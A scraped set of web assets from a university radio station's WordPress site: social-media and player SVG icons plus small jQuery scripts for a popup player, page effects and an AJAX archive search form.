<svg width="300pt" height="300pt" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g>
<path fill="#fff" opacity="1.00" d=" M 165.62 44.58 C 176.95 33.95 192.41 27.75 207.97 28.04 C 224.79 27.82 241.31 35.27 252.80 47.46 C 266.60 44.60 279.89 39.48 292.05 32.34 C 287.26 46.42 277.69 58.73 265.00 66.53 C 277.03 64.92 289.03 61.95 300.00 56.66 L 300.00 57.00 C 291.79 69.36 281.23 80.09 269.30 88.89 C 272.18 151.03 239.90 214.01 186.78 246.75 C 158.30 264.47 124.43 272.68 91.02 271.89 C 69.06 271.61 47.18 266.93 26.93 258.46 C 17.55 254.66 8.75 249.64 0.00 244.59 L 0.00 244.42 C 2.82 244.51 5.64 244.71 8.45 244.91 C 38.04 246.65 67.83 236.88 91.22 218.81 C 79.85 218.63 68.56 215.24 59.01 209.07 C 46.97 201.43 37.96 189.43 33.46 175.94 C 42.58 177.62 52.16 177.56 61.09 174.93 C 46.78 171.95 33.63 163.76 24.77 152.12 C 16.33 141.26 11.83 127.52 12.00 113.78 C 20.54 118.40 30.06 121.07 39.75 121.56 C 27.31 112.89 17.82 99.88 14.30 85.05 C 10.39 69.61 12.96 52.84 20.85 39.05 C 51.43 77.30 98.83 101.35 147.73 103.61 C 142.65 82.58 149.69 59.23 165.62 44.58 Z" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://radio.ufpa.br/_images/ui/facebook.svg
body_size: 1274
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="300pt" height="300pt" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g>
<path fill="#fff" opacity="1.00" d=" M 15.74 0.00 L 284.01 0.00 C 292.40 0.12 299.73 7.42 300.00 15.79 L 300.00 284.30 C 299.69 292.38 292.81 299.44 284.74 300.00 L 207.14 300.00 C 207.05 261.19 207.23 222.38 207.05 183.58 C 220.12 183.62 233.18 183.55 246.25 183.61 C 247.95 168.60 250.27 153.66 251.98 138.65 C 237.00 138.64 222.02 138.65 207.04 138.64 C 207.26 128.08 207.00 117.52 207.18 106.96 C 207.29 102.03 208.45 96.77 212.05 93.18 C 216.28 89.17 222.39 88.17 228.01 88.17 C 236.63 88.16 245.25 88.15 253.87 88.19 C 253.87 74.33 253.80 60.47 253.91 46.62 C 243.33 45.39 232.67 45.32 222.04 44.82 C 206.18 44.44 189.18 48.09 177.44 59.44 C 165.24 70.69 160.44 87.80 160.37 103.96 C 160.37 115.54 160.32 127.12 160.40 138.69 C 147.30 138.58 134.20 138.69 121.09 138.63 C 121.15 153.61 121.22 168.60 121.06 183.58 C 134.17 183.58 147.29 183.64 160.41 183.55 C 160.30 222.36 160.39 261.18 160.36 300.00 L 15.61 300.00 C 7.50 299.65 0.52 292.70 0.00 284.63 L 0.00 16.00 C 0.13 7.63 7.38 0.28 15.74 0.00 Z" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://radio.ufpa.br/_images/ui/play_arrow.svg
body_size: 177
content:
<svg fill="#FFFFFF" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 5v14l11-7z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://radio.ufpa.br/_images/ui/tunein.svg
body_size: 1753
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="200pt" height="200pt" viewBox="0 0 200 200" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g>
<path fill="#fff" opacity="1.00" d=" M 97.41 0.00 L 99.62 0.00 C 105.16 0.18 110.67 1.67 115.45 4.51 C 127.88 11.58 134.47 27.25 130.73 41.07 C 127.18 56.32 111.60 67.49 96.00 65.80 C 77.94 64.84 63.32 46.83 66.04 28.96 C 67.63 13.34 81.72 0.36 97.41 0.00 Z" />
<path fill="#fff" opacity="1.00" d=" M 6.53 77.87 C 7.62 77.27 8.46 75.86 9.86 76.07 C 39.93 76.13 70.00 76.00 100.06 76.13 C 114.04 76.49 126.44 88.48 127.43 102.41 C 127.72 110.94 127.46 119.49 127.57 128.03 C 127.48 129.81 127.97 132.14 126.22 133.31 C 125.03 134.30 123.35 133.77 121.95 133.91 C 92.96 133.85 63.98 133.92 34.99 133.87 C 28.20 133.84 21.50 131.15 16.45 126.63 C 9.54 120.56 5.86 111.13 6.43 102.00 C 6.50 93.96 6.31 85.91 6.53 77.87 Z" />
<path fill="#fff" opacity="1.00" d=" M 135.80 103.08 C 136.45 89.32 148.20 77.12 161.98 76.18 C 171.68 75.92 181.40 76.19 191.11 76.05 C 191.88 76.70 192.65 77.35 193.43 78.01 C 193.60 87.02 193.45 96.03 193.51 105.04 C 193.34 119.21 181.85 132.49 167.53 133.72 C 157.67 134.05 147.80 133.65 137.94 133.92 C 137.13 133.07 135.66 132.49 135.77 131.09 C 135.68 121.76 135.65 112.41 135.80 103.08 Z" />
<path fill="#fff" opacity="1.00" d=" M 72.06 142.10 C 89.40 142.30 106.75 142.14 124.09 142.18 C 126.22 141.84 127.80 143.99 127.55 145.97 C 127.49 155.17 127.70 164.39 127.43 173.59 C 126.50 187.49 114.28 199.30 100.40 200.00 L 72.25 200.00 C 71.31 199.25 69.90 198.50 70.13 197.05 C 70.09 179.70 70.07 162.35 70.14 145.00 C 69.97 143.67 71.31 142.96 72.06 142.10 Z" />
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://radio.ufpa.br/wp-content/themes/generatepress-child/scripts/open-player.js?ver=6.7.4
body_size: 136
content:
function abrirPlayer(url) {
	newwindow=window.open(url,'name','height=600,width=380');
	if (window.focus) {newwindow.focus()}
	return false;
}

--- FILE ---
content_type: text/javascript
request_url: https://radio.ufpa.br/wp-content/themes/generatepress-child/scripts/various.js?ver=6.7.4
body_size: 187
content:

$( document ).ready(function() {
$( "div" ).remove( ".entry-summary" );
});
$(".entry-summary").click(function(){  
  $( "div" ).remove( ".button" );

});
/*Buton add-data*/
$( document ).ready(function(){
$( ".horarios" ).hover(function() {
  $( this ).fadeOut( 300 );
  $( this ).fadeIn( 500 );  
});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://radio.ufpa.br/_images/ui/rss-feed.svg
body_size: 378
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34"><defs><style>.a{fill:#fff;}</style></defs><title>rss-feed</title><circle class="a" cx="5.8" cy="28.2" r="4.36"/><path class="a" d="M1.44,1.44V7.1A25.46,25.46,0,0,1,26.9,32.56h5.66A31.13,31.13,0,0,0,1.44,1.44Zm0,11.32v5.66A14.15,14.15,0,0,1,15.58,32.56h5.66A19.79,19.79,0,0,0,1.44,12.76Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://radio.ufpa.br/_images/ui/instagram.svg
body_size: 2305
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="200pt" height="200pt" viewBox="0 0 200 200" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g>
<path fill="#fff" opacity="1.00" d=" M 78.28 0.00 L 121.35 0.00 C 135.55 0.54 150.22 -0.34 163.80 4.59 C 178.56 9.55 190.65 21.74 195.53 36.52 C 200.29 49.89 199.46 64.30 200.00 78.26 L 200.00 121.39 C 199.46 135.46 200.32 149.99 195.53 163.48 C 190.65 178.26 178.56 190.45 163.80 195.41 C 150.34 200.31 135.80 199.45 121.73 200.00 L 78.64 200.00 C 64.46 199.46 49.79 200.34 36.22 195.41 C 21.44 190.46 9.33 178.25 4.46 163.44 C -0.29 150.08 0.54 135.68 0.00 121.73 L 0.00 78.62 C 0.54 64.57 -0.32 50.06 4.45 36.59 C 9.32 21.76 21.45 9.53 36.26 4.57 C 49.70 -0.31 64.22 0.54 78.28 0.00 M 74.25 18.22 C 61.12 18.66 46.90 17.83 35.25 25.00 C 25.94 30.72 20.60 41.20 19.39 51.84 C 17.84 64.83 18.35 77.95 18.12 91.00 C 18.22 108.33 17.87 125.67 18.81 142.98 C 19.48 152.88 22.21 163.31 29.56 170.41 C 36.66 177.80 47.11 180.49 57.02 181.19 C 73.98 182.12 90.97 181.78 107.94 181.89 C 120.55 181.71 133.20 182.05 145.77 180.91 C 155.46 180.01 165.43 176.50 171.87 168.87 C 179.63 160.26 181.24 148.12 181.47 136.98 C 182.13 115.99 181.83 94.97 181.78 73.97 C 181.39 63.19 181.93 52.05 178.15 41.76 C 175.07 33.03 168.11 25.73 159.48 22.34 C 150.15 18.49 139.88 18.63 129.97 18.30 C 111.40 18.04 92.82 18.10 74.25 18.22 Z" />
<path fill="#fff" opacity="1.00" d=" M 148.44 35.62 C 154.78 32.50 163.12 36.41 164.95 43.19 C 167.21 49.97 162.10 57.84 155.01 58.58 C 148.57 59.69 141.98 54.55 141.38 48.08 C 140.67 42.95 143.71 37.67 148.44 35.62 Z" />
<path fill="#fff" opacity="1.00" d=" M 89.44 49.69 C 103.30 46.70 118.33 49.85 129.83 58.13 C 140.65 65.80 148.33 77.80 150.58 90.89 C 153.09 104.35 149.85 118.77 141.84 129.87 C 134.18 140.67 122.19 148.31 109.13 150.58 C 95.42 153.15 80.72 149.72 69.53 141.40 C 59.01 133.71 51.60 121.88 49.40 109.02 C 46.97 95.82 50.05 81.71 57.75 70.72 C 65.12 60.01 76.70 52.30 89.44 49.69 M 91.53 67.82 C 86.77 69.10 82.29 71.41 78.53 74.59 C 66.59 84.34 63.13 102.70 70.87 116.06 C 78.43 130.39 97.20 137.29 112.18 130.95 C 128.19 125.05 137.41 105.68 131.59 89.56 C 126.59 73.32 107.92 63.05 91.53 67.82 Z" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://radio.ufpa.br/_images/ui/youtube.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="220pt" height="220pt" viewBox="0 0 220 220" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g>
<path fill="#fff" opacity="1.00" d=" M 91.32 32.44 C 114.90 32.08 138.49 32.38 162.05 33.35 C 172.67 33.88 183.35 33.75 193.87 35.47 C 202.22 37.13 210.01 42.67 213.43 50.59 C 218.93 62.63 218.60 76.13 219.71 89.04 C 219.80 107.68 220.58 126.39 218.57 144.95 C 218.25 152.97 216.74 161.01 213.51 168.39 C 210.25 176.06 202.90 181.55 194.90 183.46 C 185.40 185.31 175.68 185.10 166.06 185.65 C 123.73 187.49 81.31 186.96 39.00 185.00 C 30.91 184.02 22.21 183.63 15.35 178.67 C 6.64 172.85 4.02 161.85 2.50 152.12 C 1.29 139.79 0.24 127.40 0.41 115.00 C 0.41 103.36 0.18 91.69 1.38 80.10 C 1.97 69.50 2.87 58.52 7.82 48.92 C 10.33 43.94 14.82 40.20 19.75 37.73 C 26.33 34.50 33.86 34.69 41.00 34.03 C 57.77 33.41 74.53 32.60 91.32 32.44 M 87.72 76.75 C 87.53 97.19 87.74 117.64 87.62 138.09 C 107.23 127.65 127.17 117.81 146.67 107.18 C 126.88 97.33 107.54 86.55 87.72 76.75 Z" />
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://radio.ufpa.br/wp-content/plugins/ajax-filter-search/core/js/script.js?ver=6.7.4
body_size: 1430
content:
;(function($){
	"use strict";
	
	/*****************************************
	INITIALIZE FUNCTION:
	*****************************************/
	function init() {
		
		// Show Summary
		$("a.showSummary").click(function(n) {
			n.preventDefault();
			var i = $(this).children(".fa").attr("class"),
				t = $(this).closest(".afs-PRTools").next();
			
			i === "fa fa-minus-square" ? ($(this).children(".fa").attr("class", "fa fa-plus-square"), $(this).parent().removeClass("active"), t.css("display", "none")) : ($(this).children(".fa").attr("class", "fa fa-minus-square"), $(this).parent().addClass("active"), t.css("display", "block"));
		});
		
		
		// List / Grid View Toggle
		$(".afs-Switch a").click(function(n) {
			n.preventDefault();
			var t = $(".afs-TableWrapper"),
				i = $(this).attr("rel");
		   
			t.hasClass(i) || ($(".afs-Switch li").removeClass("active"), $(this).parent().addClass("active"), t.removeAttr("class"), t.addClass("afs-TableWrapper " + i));
			
		});
		
		
		// Tab / Form Filters
		$(".afs-Tabs a").click(function(n) {
			$("input[name='filingType']").val(n.target.rel), 
			$("select[name='category']").val(n.target.rel), 
			submitForm($(this));
			return false;
		}), 
		$("#newsForm input[name='filterBy']").keydown(function(n) {
			var t = n.keyCode || n.which;
			t === 13 && submitForm();
		}), 
		$("#updateBtn, .filterBy").click(function() {
			submitForm();
			return false;
		}), 
		$("#resetBtn").click(function() {
			var t = $("input[placeholder='Email']").val();
			$("#newsForm")[0].reset(), 
			$("input[placeholder='Email']").val(t), 
			$("select[name='category']").val($("input[name='filingType']").val()), 
			submitForm();
			return false;
		});

		$(document).keypress(function(e) {
    		if(e.which == 13 && window.location.href=='http://radio.ufpa.br/index.php/acervo/') {
        	return false;        	
   		 }
		});
		
		// Pagination Buttons
		$('.post-nav ul a').click(function() { 
			
			$('.post-nav ul a').addClass('btn-default').removeClass('btn-primary');
			$(this).addClass('btn-primary').removeClass('btn-default');
			var n = $(this).text();
			
			if($(this).attr('title') === 'previous') {
				n = $('.post-nav ul a.btn-primary').attr('href');
			} else if($(this).attr('title') === 'next') {
				n = $('.post-nav ul a.btn-primary').attr('href');
			} 
			
			parseInt(n, 10);
			submitForm(n);
			return false;
			
		});
		
	}
	
	
	/*****************************************
	PROCESS FORM DATA:
	*****************************************/
	var submitForm = function(n) {		
		 // Get the info
		var t;
		t = "filingType=" + encodeURIComponent(
			$("<div/>").text($("input[name='filingType']").val()).html()
		), 
		t += "&filterBy=" + encodeURIComponent($("<div/>").text($("input[name='filterBy']").val()).html()), 
		t += "&filterMonths=" + (typeof $("select[name='filterMonths']").val() !== "undefined" ? $("select[name='filterMonths']").val() : ""), 
		t += "&filterYears=" + (typeof $("select[name='filterYears']").val() !== "undefined" ? $("select[name='filterYears']").val() : ""), 
		t += "&withPDF=" + $("input[name='withPDF']").is(":checked");
		
		if(n !== undefined) {
			if(isNaN(n)) {
				// Add/Remove Active class
				$(".afs-Tabs a").parent('li').removeClass('active');
				n.parent('li').addClass('active');
			} else {
				// Pagination Link
				t +='&page='+n;
				//console.log(n);
			}
		}
			
		// Submit the form and do animations
		$("#newsPanelResults").stop().animate({ "opacity":"0.5"}, 'fast', function(){
			
			// Perform Ajax
			$.ajax({
				type: 'POST',
				url : ajaxurl,
				cache: false,
				data : 'action=my_action&'+t,
				complete : function() {  },
				success: function(data) {
					$('#newsPanelResults').html(data).stop().animate({ opacity: 1 }, 'fast' );
					init();
				}
			});
		});
	
	};
	
	/*****************************************
	STANDARD STUFF
	*****************************************/
		$(document).ready(function () {
			
			// Initialize everything
			init();
		
		});
})(jQuery);